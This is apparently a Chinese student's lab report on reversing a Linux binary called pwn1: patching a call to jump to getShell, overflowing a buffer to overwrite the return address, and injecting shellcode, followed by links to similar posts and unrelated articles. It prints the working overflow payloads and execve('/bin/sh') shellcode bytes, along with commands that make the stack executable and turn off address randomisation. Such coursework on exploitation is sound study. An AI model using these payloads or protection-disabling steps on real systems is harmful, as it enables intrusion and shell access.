网络对抗第一次实验——PC平台逆向破解(5)M

网络对抗第一次实验——PC平台逆向破解(5)M

实践一

手工修改可执行文件,改变程序执行流程,直接跳转到getShell函数。

操作步骤:



- 获取实验用文件pwn1,复制,复制出来的文件改名为20155223。



以文本文件形式打开可执行文件20155223。

- 输入指令!xxd将文本以16进制显示。

- 寻找目标:/e8d7将d7更改为c3.

- 输入指令!xxd -r将16进制文本文件转换回原来的版本,保存后退出。

在终端输入命令行:objdump -d 2015523 | more,反汇编刚才被修改后的文件。

的确有变化,函数的返回地址改了。

实践二

利用foo函数的Bof漏洞,构造一个攻击输入字符串,覆盖返回地址,触发getShell函数。

使用文件是原来的pwn1文件。

想要知道怎么样才能将覆盖到返回地址来触发getShell函数,首先要构造一条无序字节输入,然后通过反汇编来找异常地点。



- 使用gdb打开文件pwn1,输入r让其运行,然后输入“1111111122222222333333334444444420155223”。

- 输入命令info r,查看寄存器部分。

发现寄存器eip存储的字符为0x35303132,可以肯定eip寄存器存的是“5102”,这就肯定输入的结构要按eip的方式来构建。



- 建造输入perl -e 'print "00000000000000000000000000000000\x7d\x84\x04\x08\x0a"' > input,,输入xxd input查看输入的16进制格式,执行程序。

实践三

注入一个自己制作的shellcode并运行这段shellcode。

shellcode为linux格式下的机器码。



首先使用apt-get install execstack命令安装execstack。



- 进行以下操作为实验3做准备。

execstack -s pwn20155233 //设置堆栈可执行

execstack -q pwn20155233 //查询文件的堆栈是否可执行



more /proc/sys/kernel/randomize_va_space

echo "0" > /proc/sys/kernel/randomize_va_space //关闭地址随机化

more /proc/sys/kernel/randomize_va_space 构造输入。



再打开另一个终端,输入ps -ef | grep pwn1。之前打开的中断输入命令(cat input_shellcode;cat) | ./pwn1。



然后我们来设置断点,首先输入disassemble foo,查看foo的栈地址,然后选择设置断点,break 0x080484ae。

经过一番查找,发现16进制0x90909090,即发现存储地址0xffffd2b0*。

- 修改输入:perl -e 'print "A" x 32;print "\xb0\xd2\xff\xff\x90\x90\x90\x90\x90\x90\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80\x90\x00\xd3\xff\xff\x00"' > input_shellcode

执行命令:(cat input_shellcode;pwn1) | ./pwn1。

不知道我为什么会出现这样的结果。尽管底下出现的不是“段错误”,但是为什么会是“非法命令”。

网络对抗第一次实验——PC平台逆向破解(5)M的更多相关文章

- 2018-2019-2 20165236郭金涛《网络对抗》Exp1 PC平台逆向破解

2018-2019-2 20165236郭金涛<网络对抗>Exp1 PC平台逆向破解 一.实验内容 1.掌握NOP, JNE, JE, JMP, CMP汇编指令的机器码(0.5分) 2.掌 ...

- 20155324《网络对抗》Exp1 PC平台逆向破解(5)M

20155324<网络对抗>Exp1 PC平台逆向破解(5)M 实验目标 本次实践的对象是一个名为~pwn1~的~linux~可执行文件. 该程序正常执行流程是:~main~调用~foo~ ...

- 20155208徐子涵 《网络对抗》Exp1 PC平台逆向破解

20155208徐子涵 <网络对抗>Exp1 PC平台逆向破解 实践目标 本次实践的对象是一个名为pwn1的linux可执行文件. 该程序正常执行流程是:main调用foo函数,foo函数 ...

- 20145325张梓靖 《网络对抗技术》 PC平台逆向破解

20145325张梓靖 <网络对抗技术> PC平台逆向破解 学习任务 shellcode注入:shellcode实际是一段代码,但却作为数据发送给受攻击服务器,将代码存储到对方的堆栈中,并 ...

- 20155217《网络对抗》Exp01 PC平台逆向破解(5)M

20155217<网络对抗>Exp01 PC平台逆向破解(5)M 实验要求 掌握NOP,JNE,JE,JMP,CMP汇编指令的机器码 掌握反汇编与十六进制编程器 能正确修改机器指令改变程序 ...

- 20155232《网络对抗》 Exp1 PC平台逆向破解(5)M

20155232<网络对抗> Exp1 PC平台逆向破解(5)M 实验内容 (1).掌握NOP, JNE, JE, JMP, CMP汇编指令的机器码(1分) (2)掌握反汇编与十六进制编程 ...

- # 《网络对抗》Exp1 PC平台逆向破解20155337祁家伟

<网络对抗>Exp1 PC平台逆向破解20155337祁家伟 实践目标 本次实践的对象是一个名为pwn1的linux可执行文件. 该程序正常执行流程是:main调用foo函数,foo函数会 ...

- 20145206邹京儒《网络对抗技术》 PC平台逆向破解

20145206邹京儒<网络对抗技术> PC平台逆向破解 注入shellcode并执行 一.准备一段shellcode 二.设置环境 具体在终端中输入如下: apt-cache searc ...

- 20145331魏澍琛 《网络对抗技术》 PC平台逆向破解

20145331魏澍琛 <网络对抗技术> PC平台逆向破解 学习任务 1.shellcode注入:shellcode实际是一段代码,但却作为数据发送给受攻击服务器,将代码存储到对方的堆栈中 ...

随机推荐

- Android项目实战(三十):Fresco加载gif图片并播放

前言: 项目中图文混合使用的太多太多了,但是绝大部分都是静态图片. 然而项目开发中有这么一个需求:显示一个出一个简短的动画(一般都不超过3秒)演示 比如说:一个功能提供很多步骤来教用户做广播体操,那么 ...

- flutter row 文字显示不全

解决:在row层中的text层加一个expend flutter Row里面元素居中显示 new Expanded( flex: , child: new Row( children: <Wid ...

- USB 相关笔记

1分析已有代码项目 Android从USB声卡录制高质量音频-----使用libusb读取USB声卡数据 github 项目:usbaudio-android-demo usb声卡取数据项目也是参考的 ...

- Linux之JDK1.8的安装

这个最基础的,但是老是查了一次又查,干脆记起来吧. 一.下载jdk8 地址:http://www.oracle.com/technetwork/java/javase/downloads/index. ...

- 如何创建只读权限oracle账户

1.创建角色 CREATE ROLE SELECT_ROLE 2.给角色分配权限 grant CREATE VIEW to SELECT_ROLE; grant CREATE SYNONYM to S ...

- Alpha冲刺报告(9/12)(麻瓜制造者)

今日已完成 邓弘立: 正在进行主页逻辑的编写 符天愉: 部署商品发布和物品需求的接口 江郑: 尝试完善接口文档,进行进一步测试 刘双玉: 编写接口说明 肖小强: 进行逻辑模块的编写 李佳铭: 修改了U ...

- react如何引入外部文件的整理

1 引入组件 首先就应该是安装了,安装在环境中后通过 import { Select, Button, Icon, QueueAnim } from 'antd'; 就可以把需要的组件引用进来了~ 2 ...

- tcp付金卡黛珊李方军拉萨

进口量点卷啊首付款拉德斯基疯狂拉萨的

- 并发编程概述--C#并发编程经典实例

优秀软件的一个关键特征就是具有并发性.过去的几十年,我们可以进行并发编程,但是难度很大.以前,并发性软件的编写.调试和维护都很难,这导致很多开发人员为图省事放弃了并发编程.新版.NET 中的程序库和语 ...

- 《python源代码剖析》笔记 python环境初始化

版权声明:本文为博主原创文章.未经博主同意不得转载. https://blog.csdn.net/zhsenl/article/details/33747209 本文为senlie原创.转载请保留此地 ...